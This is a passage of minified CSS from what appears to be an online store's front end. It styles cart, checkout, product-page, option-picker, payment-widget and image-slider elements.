wrap;margin-bottom:.6875rem}.flame__flex_big{margin-bottom:1.3125rem}.flame__flex_mobile{display:none}.flame__lynx{color:#0d6efd;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;margin-bottom:.875rem;margin-right:1.3125rem}.flame__lynx:hover{color:#d0493b}.flame__lynx:active{color:#e0695b}.flame__lynx_second{margin-right:0}.flame__so{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.5625rem;width:calc(100% - 2.375rem)}.flame__res{margin-bottom:.375rem}.flame__info{width:60%}.flame__info,.flame__price{font-weight:700;text-transform:uppercase}.flame__price{text-align:right;width:40%}.flame__frame{border:.0625rem solid #d6d6d6;margin-bottom:1.875rem;padding:1.4375rem 2.5rem .625rem 1.875rem;position:relative;top:-.0625rem}.flame__frame,.flame__remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.flame__remove{cursor:pointer;height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:.625rem}.flame__prod{margin-bottom:.6875rem;width:100%}.flame__checkout{margin-bottom:1.5rem}@media(max-width:991px){.flame__right,.flame__wrap{padding-left:0;width:100%}.flame__right{border-top:.0625rem solid #d6d6d6;padding-top:1.5rem}}@media(max-width:768px){.flame__flex{padding-bottom:.5rem}.flame__flex_big{margin-bottom:.6875rem}.flame__flex_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.4375rem}.flame__flex_norm{display:none}}@media(max-width:576px){.flame__checkout{background:#fff;bottom:3.5rem;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);left:0;margin-bottom:0;padding:10px 20px;position:fixed;right:0;top:auto;z-index:17}}.vending{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1rem}.vending__icon{width:1.5rem}.vending__item{padding-left:.5rem;width:calc(100% - 1.5rem)}.roll{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.roll__input{display:none}.roll__label{background:#eee;border-radius:.6875rem;cursor:pointer;display:block;height:1.3125rem;position:relative;width:2.375rem}.roll__label:before{background:#999;border-radius:50%;content:"";height:.9375rem;left:.1875rem;position:absolute;top:.1875rem;-webkit-transition:.3s;transition:.3s;width:.9375rem}.roll__input:checked+.roll__label:before{background:#0d6efd;left:1.25rem}.use{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:rgba(0,0,0,.533);cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.25rem;padding-bottom:.625rem;padding-top:.375rem;width:100%}.use:hover{color:rgba(0,0,0,.733)}.use:active{color:#000}.use__icon{padding-top:.125rem}.use__icon svg{display:block;width:.625rem}.use__icon path{fill:rgba(0,0,0,.533)}.use__main{padding-left:.375rem;width:calc(100% - .625rem)}.venture{background:#fff;left:0;padding:1.125rem 2.5rem;position:fixed;top:0;width:100%;z-index:11}.venture,.venture__back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.venture__back{font-size:.8125rem;font-weight:700;padding-top:.1875rem;text-align:left;text-transform:uppercase;width:10.625rem}.venture__back img{margin-right:.625rem;position:relative;top:-.6875rem;width:1.5rem}.venture__tel{font-weight:700;padding-top:.1875rem;text-align:right;text-transform:uppercase;width:10.625rem}.venture__tel img{display:none}.venture__logo{display:block;text-align:center;width:calc(100% - 21.25rem)}.venture__logo img{width:11.875rem}@media(max-width:768px){.venture{padding:.6875rem 1rem .5625rem}.venture__logo{width:calc(100% - 3rem)}.venture__logo img{width:7.375rem}.venture__back{font-size:0;padding-top:.0625rem;width:1.5rem}.venture__back img{top:0}.venture__tel{font-size:0;padding-top:.125rem;width:1.5rem}.venture__tel img{display:block}}.day{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.875rem;position:relative}.day_fond{margin-bottom:1.5625rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.day_can{margin-bottom:1.25rem}.day_hall{margin-bottom:1.875rem}.day_call,.day_mall{margin-bottom:1.375rem}.day__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.day__item{width:33.33%}.day__item_full{width:100%}.day__item_week{width:20%}.day__item_size{text-align:center;width:3.75rem}.day__input{display:none}.day__label{background:#f8fafc;-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);cursor:pointer;display:block;height:100%;line-height:1.3;margin-bottom:0;padding:.875rem 1.25rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:1}.day__label:active{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376)}@media(hover:hover)and (pointer:fine){.day__label:hover{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);z-index:2}}.day__label_thin{padding-left:.125rem;padding-right:.125rem}.day__item:first-child .day__label{-webkit-box-shadow:none;box-shadow:none}.day__item:first-child .day__label_full,.day__label_full{-webkit-box-shadow:inset 0 0 0 .0625rem #d5dadc;box-shadow:inset 0 0 0 .0625rem #d5dadc}.day__label_full{padding-right:2.4375rem}.day__fitting{position:absolute;right:.6875rem;top:.6875rem;width:1.5rem}.day__input:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257;z-index:3}.day__input_disabled+.day__label{background:#f8fafc}.day__input_disabled+.day__label>*{opacity:.25}.day__input_disabled:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #d0493b;box-shadow:inset 0 0 0 .125rem #d0493b}.day__input:disabled+.day__label{background:#f8fafc;cursor:not-allowed}.day__input:disabled+.day__label>*{opacity:.25}.day__input:disabled+.day__label:hover{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}.day__item:first-child .day__input:checked+.day__label_full{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257}.day__title{display:block;font-size:1rem;font-weight:700;margin-bottom:.125rem;width:100%}.day__title_mini{letter-spacing:.040625rem;margin-bottom:.0625rem}.day__text,.day__title_mini{font-size:.8125rem;line-height:1.46}.day__text{display:block;font-weight:400;text-transform:none;width:100%}@media(max-width:576px){.day_fond{margin-bottom:1.6875rem}.day_call,.day_can{margin-bottom:1.25rem}.day_call{margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.625rem}.day_spec{height:4.75rem;margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_mall{margin-bottom:1.1875rem}.day_hall,.day_mall{height:4.8125rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.6875rem}.day__crop{overflow-x:auto;padding-bottom:.625rem;padding-left:1.25rem}.day__wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.125rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:initial;flex-flow:initial;width:auto}.day__item{width:100%}.day__item_size{width:3.75rem}.day__item_chosen{position:relative}.day__item_chosen:after{background:url(/local/frontend/layout/dist/css/../images/arr4.svg) no-repeat 50%;content:"";height:.5625rem;position:absolute;right:1.375rem;top:1.9375rem;width:.9375rem}.day__item_hide{display:none}.day__item_week{width:5.375rem}.day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102)}.day__item_week .day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}}.walker{border-top:.0625rem solid rgba(0,0,0,.2);padding-bottom:3.4375rem;padding-top:3.4375rem;position:relative}.walker__copy{margin-right:4.875rem}.walker__cont{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:78.375rem}.walker__tel{display:inline-block;margin-right:6.3125rem}.walker__tel_moscow{margin-right:2.5rem}.walker__tel_spec{display:none}@media(max-width:576px){.walker{padding-top:1.5625rem}.walker__cont{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.walker__copy{margin-right:.625rem}.walker__tel{display:none;margin-right:0}.walker__tel_spec{display:block}}.epithet{background:#f8fafc;margin-bottom:3.5625rem;padding:1.25rem 1.125rem}.epithet,.epithet__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.epithet__icon{border-radius:50%;color:#fff;font-size:1.3125rem;font-weight:700;height:2.9375rem;width:2.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#000;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:.065625rem}.epithet__main{padding-left:.9375rem;width:calc(100% - 12.9375rem)}.epithet__right{border-left:.0625rem solid rgba(81,82,87,.102);padding-left:1.25rem;padding-top:.125rem;width:10rem}.epithet__name{font-size:1rem;font-weight:700;line-height:1.3;margin-bottom:.125rem}.epithet__link{color:#0d6efd;display:block}.epithet__tel{display:block}@media(max-width:576px){.epithet{padding:1.25rem 0}.epithet__main{padding-bottom:1.1875rem;padding-right:1.25rem;width:calc(100% - 4.5rem)}.epithet__icon{margin-bottom:1.1875rem;margin-left:1.25rem}.epithet__tel{margin-right:1.25rem}.epithet__right{border-top:.0625rem solid rgba(81,82,87,.102);display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;padding-right:1.25rem;padding-top:.8125rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-left:0;-ms-flex-flow:row wrap;flex-flow:row wrap}}.wire{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.875rem;padding-top:.6875rem}.wire:hover .wire__label{background:rgba(0,0,0,.03)}.wire:first-child{padding-top:0}.wire:last-child{border-bottom:0}.wire_price{padding-bottom:.4375rem}.wire_lone,.wire_price{border-bottom:0;padding-top:0}.wire_lone{padding-bottom:.5rem}.wire_don{width:100%}.wire_don,.wire_season{border-bottom:0;padding-bottom:1.125rem;padding-top:0}.wire_season{margin-right:1.5625rem}.wire_none,.wire_sort{border-bottom:0;padding-bottom:.5rem;padding-top:0}.wire__input{display:none}.wire__main{cursor:pointer;padding-left:.625rem;padding-top:.125rem;width:calc(100% - 5rem)}.wire__main_full{width:calc(100% - 2rem)}.wire__main_left{font-size:.8125rem;font-weight:400;margin-bottom:.1875rem;padding-left:.5625rem;padding-top:0;width:calc(100% - 1.625rem)}.wire__edit{cursor:pointer;padding-left:.625rem;padding-right:.625rem;width:2.125rem}.wire__edit:hover{opacity:.8}.wire__edit:active{opacity:.65}.wire__remove{cursor:pointer;padding-left:.625rem;width:1.5rem}.wire__remove:hover{opacity:.8}.wire__remove:active{opacity:.65}.wire__label{border:.0625rem solid #979797;border-radius:50%;cursor:pointer;display:block;height:1.375rem;position:relative;width:1.375rem}.wire__label:hover{background:#f7f7f7}.wire__label:before{background:#000;border-radius:50%;content:"";height:0;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.2s linear;transition:.2s linear;width:0}.wire__label_mini{height:1.125rem;margin-top:.125rem;width:1.125rem}input:checked+.wire__label:before{height:.75rem;width:.75rem}input:checked+.wire__label_mini:before{height:.5625rem;width:.5625rem}.wire__info{color:#999;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px}.wire__info,.wire__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wire__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wire__img img{max-height:.9375rem}.wire__info .yandex-pay-widget{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:.625rem}.wire__info .yandex-pay-widget .ya-pay-widget{min-width:0!important;min-width:auto!important}@media(max-width:576px){.wire_lone{padding-bottom:1.03125rem}.wire_sort{padding-bottom:1.0625rem}.wire_price{padding-bottom:1rem;width:50%}.wire__info .yandex-pay-widget{margin-left:-2rem}}.rare{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;font-size:.875rem;font-weight:400;height:2.5rem;margin-bottom:1.25rem;padding-left:1.125rem;padding-right:3.125rem;width:100%}.choise{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.1875rem}.choise_dib{margin-bottom:1.1875rem;margin-right:1.6875rem}.choise_mini{margin-bottom:1.25rem}.choise_low{margin-bottom:.4375rem;width:100%}.choise__link{color:#437fd6;font-style:normal;font-weight:400;line-height:1.46}.choise__link:hover{color:#d0493b}.choise__input{display:none}.choise__input:disabled+.choise__label{opacity:.4}.choise__label{cursor:pointer;font-size:.8125rem;font-weight:400;padding-left:1.8125rem;position:relative}.choise__label:before{border:.0625rem solid #979797;content:"";height:1.0625rem;left:0;position:absolute;top:0;width:1.0625rem}.choise__label:hover:before{background:#f7f7f7}.choise__label:after{background:url(/local/frontend/layout/dist/css/../images/ok.svg) no-repeat 0 0;content:"";height:.5625rem;left:.125rem;opacity:0;position:absolute;top:.25rem;-webkit-transform:translateY(-.25rem);transform:translateY(-.25rem);-webkit-transition:.2s;transition:.2s;width:.8125rem}.choise__input:checked+.choise__label:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.tier{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;margin-right:-.75rem}.tier__way{padding-left:.75rem;padding-right:.75rem;width:calc(100% - 16rem)}.tier__center,.tier__right{padding-left:.75rem;padding-right:.75rem;width:8rem}@media(max-width:576px){.tier__center,.tier__right,.tier__way{width:100%}}.pick{background:#f8fafc;margin-bottom:3.3125rem;padding:1.875rem}.pick__icon{margin-bottom:.8125rem}.pick__par{margin-bottom:.375rem}@media(max-width:576px){.pick{margin-bottom:2.0625rem;margin-left:-.75rem;margin-right:-.75rem;padding:1.25rem .75rem .875rem}}.thank{margin-bottom:13.125rem;text-align:center}.thank__par{margin-bottom:5.0625rem}.thank__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.thank__div{margin-bottom:2.1875rem}.thank__soc{display:block;margin-left:1.25rem;margin-right:1.25rem}.thank__soc:hover{opacity:.8}.thank__soc:active{opacity:.65}@media(max-width:768px){.thank{margin-bottom:5rem}}.fire{color:#d0493b}.fire:hover{color:#f0693b}.fire:active{color:#333}.posh{cursor:pointer;margin-bottom:1.875rem;max-width:100%;position:relative;width:16.4375rem}.posh__time_11{font-size:.6875rem}.posh__select{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#9f9f9f;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}.posh__select:hover{background:#eaeaea url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center}.posh__select_active{color:#000}.posh__drop{-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:10}.posh__drop_big{height:14.9375rem;overflow-y:auto}.posh__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.posh__item:hover{background:#eaeaea}.posh__item:active{background:#e6e6e6}.posh__native{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;display:none;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}@media(max-width:690px){.posh__drop_100,.posh__native_100,.posh__select_100,.posh__time_11{width:100%}}@media(max-width:576px){.posh{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.posh__time{padding-top:.625rem;width:8rem}.posh__time_11{padding-top:0;width:100%}.posh__drop{left:auto;right:0}.posh__drop,.posh__native,.posh__select{width:calc(100% - 8rem)}.posh__drop_100,.posh__native_100,.posh__select_100{width:100%}}.fruit{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% + 2.5rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-1.25rem;margin-right:-1.25rem}.fruit__finish{background:#efefef;color:#000;font-size:.9375rem;font-weight:400;line-height:1.27;margin-top:.4375rem;padding:.875rem .875rem 1.0625rem;text-align:center;width:100%}.fruit__lock{margin-bottom:.4375rem}.fruit__online{bottom:0;padding:0 .3125rem;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.fruit__discount,.fruit__online{background:#000;color:#fff;font-size:.9375rem;font-weight:700;position:absolute}.fruit__discount{left:0;padding:0 .25rem;top:0;z-index:10}.fruit__cat{color:#000;line-height:1.46;margin-bottom:.6875rem;margin-top:-.3125rem}.fruit__cat,.fruit__rev{font-size:.9375rem;font-weight:400}.fruit__rev{color:#437fd6;cursor:pointer;display:inline-block;margin-bottom:.9375rem}.fruit__drop{background:#000;color:#fff;display:none;font-size:.9375rem;font-weight:400;line-height:1.46;padding:.875rem 1.875rem;position:absolute;right:0;text-align:center;top:2.3125rem;width:14.5rem;z-index:5}.fruit__drop:after{border-bottom:.3125rem solid #000;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent;content:"";height:0;position:absolute;right:1.875rem;top:-.3125rem;width:0}.fruit__cone{color:#000;width:calc(100% - 8.5rem)}.fruit__cone,.fruit__link{font-size:.9375rem;font-weight:400}.fruit__link{color:#437fd6;cursor:pointer;text-align:right;width:8.25rem}.fruit__cell{max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:56.45%}.fruit__cell_first{position:relative}.fruit__cell_second{width:38.9375rem}.fruit__container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;max-width:91.4375rem;width:100%}.fruit__cell_fourth{width:100%}.fruit__cell_third{padding-top:1.875rem;width:53.5625rem}.fruit__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__line{font-size:.9375rem;margin-bottom:.25rem}.fruit__grid_new{margin-bottom:.125rem}.fruit__rect{width:calc(100% - 15rem)}.fruit__old{color:#000;display:inline-block;font-size:.9375rem;font-weight:700;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.fruit__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.fruit__price{color:#000;font-size:1.125rem;font-weight:700;text-transform:uppercase}.fruit__price_red{color:#d0493b;display:inline-block;margin-right:.6875rem}.fruit__info{display:-webkit-box;display:-ms-flexbox;display:flex;width:15rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.fruit__info>div{cursor:pointer}.fruit__info:hover .fruit__drop{display:block}.fruit__bonus{color:#000;font-size:.9375rem;font-weight:700;margin-bottom:.125rem;margin-left:.625rem;padding-top:.1875rem;text-transform:uppercase}.fruit__available{color:#000;font-size:.8125rem;font-weight:400;text-align:right;width:100%}.fruit__color{margin-right:1.4375rem;padding-top:.1875rem}.fruit__color,.fruit__text{color:#000;font-size:.9375rem;line-height:1.46}.fruit__text{font-weight:400;margin-bottom:1.25rem}.fruit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.4375rem;padding-top:.375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__art{color:#999;font-weight:400;margin-bottom:2.5rem;padding-top:1.1875rem}.fruit__art,.fruit__h1{font-size:.9375rem;line-height:1.46}.fruit__h1{color:#000;font-weight:700;margin-bottom:1.125rem;margin-top:0;padding-top:.0625rem;text-transform:uppercase}.fruit .day__title{font-size:1.125rem}.fruit .day__text{font-size:.9375rem}.fruit__like{border:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;outline:none;padding-top:.125rem;position:absolute;right:0;top:0;width:3.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;z-index:1}.fruit__like:active,.fruit__like:focus,.fruit__like:hover{outline:none}@media(hover:hover){.fruit__like:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.fruit__like:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.fruit__like svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.fruit__like_active svg{color:#000}.fruit__like:hover img{display:none}.fruit__like:hover .vend__semi{display:block}.fruit__like_active img{display:none}.fruit__like_active .vend__full{display:block}@media(min-width:1020px){.fruit__cell_second{position:relative}.fruit__cell_second>div{left:0;padding-left:inherit;padding-right:inherit;position:absolute;right:0}}@media(max-width:1450px){.fruit__cell{width:57.4%}.fruit__cell_second{padding-right:3.75rem;width:42.6%}.fruit__cell_third{padding-left:3.75rem;width:56%}.fruit__cell_fourth{padding-left:3.75rem;padding-right:3.75rem;width:100%}}@media(max-width:1199px){.fruit__cell{width:50.8%}.fruit__cell_second{padding-left:0;padding-right:3.125rem;width:49.2%}.fruit__cell_third{padding-left:3.125rem;width:50%}.fruit__cell_fourth{padding-left:3.125rem;width:100%}}@media(max-width:1020px){.fruit__cell{width:100%}.fruit__online{bottom:0}.fruit__cell_fourth,.fruit__cell_second,.fruit__cell_third{padding-left:2.5rem;padding-right:2.5rem}.fruit__cell_third{padding-top:0}.fruit__text{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.4375rem}}@media(max-width:576px){.fruit__info{width:11.875rem}.fruit__lace{border-bottom:.0625rem solid rgba(0,0,0,.102);padding-bottom:2.5rem}.fruit__available{margin-bottom:.625rem}.fruit__flex{margin-bottom:1.25rem}.fruit__rect{width:calc(100% - 12rem)}}.bread{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:1.3125rem;margin-left:0;padding-left:2.5rem}.bread__item:after,.bread__link{color:rgba(0,0,0,.4)}.bread__item:after{content:"/";display:inline-block;margin-left:.6875rem;margin-right:.625rem}.bread__item:last-child:after{display:none}@media(max-width:1199px){.bread{padding-left:1.875rem}}@media(max-width:1020px){.bread{display:none}}.sled{height:37.5rem;margin-bottom:1.4375rem;overflow:hidden;position:relative}.sled.slick-initialized{height:auto}.sled__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.sled__icon img{width:100%}.sled__icon_showed{display:block}.sled .slick-arrow{height:1.25rem;width:1.5rem}.sled .slick-arrow:after,.sled .slick-arrow:before{display:none}.sled .slick-prev{left:1.25rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sled .slick-next{right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sled__slide{display:block;width:26.625rem}.sled__slide_video{cursor:pointer;height:37.5rem;position:relative;width:26.6875rem}.sled__slide_video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}@media(max-width:1020px){.sled{height:25rem;margin-bottom:.75rem}.sled__slide{width:17.75rem}.sled__slide_video{height:25rem;width:17.8125rem}.sled .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:.875rem;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.875rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sled .slick-dots li{margin-right:.0625rem;padding:.375rem}.sled .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.sled .slick-dots .slick-active button{background:#000}}.connect{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:calc(50vw - 45rem);padding-bottom:.3125rem}.connect__video{background:#f6f6f6;height:100%;left:0;position:absolute;top:0;width:100%}.connect__video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.connect__item{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;width:3.5625rem;z-index:1;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:.3125rem}.connect__item:hover:before,.connect__item_curr:before{border:.0625rem solid #fff;content:"";height:calc(100% - .375rem);left:.1875rem;position:absolute;top:.1875rem;width:calc(100% - .375rem)}.connect__item:hover:after,.connect__item_curr:after{border:.1875rem solid #000;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:1450px){.connect{margin-left:2.5rem}}@media(max-width:1020px){.connect{display:none}}.vend{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vend_big{margin-bottom:2.3125rem}.vend__btn,.vend__button{background:#515257;border:0;color:#fff;font-size:1.0625rem;font-weight:400;height:3.125rem;outline:none;text-align:center;width:100%}.vend__btn:hover,.vend__button:hover{background:#414247;outline:none}.vend__btn:focus,.vend__button:focus{outline:none}.vend__btn:active,.vend__button:active{background:#313237;outline:none}.vend__button_disabled{background:#efefef;color:#000;pointer-events:none}.vend__button_armor{background:#28a745}.vend__button_blue{background:#437fd6;position:relative}.vend__button_blue:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem 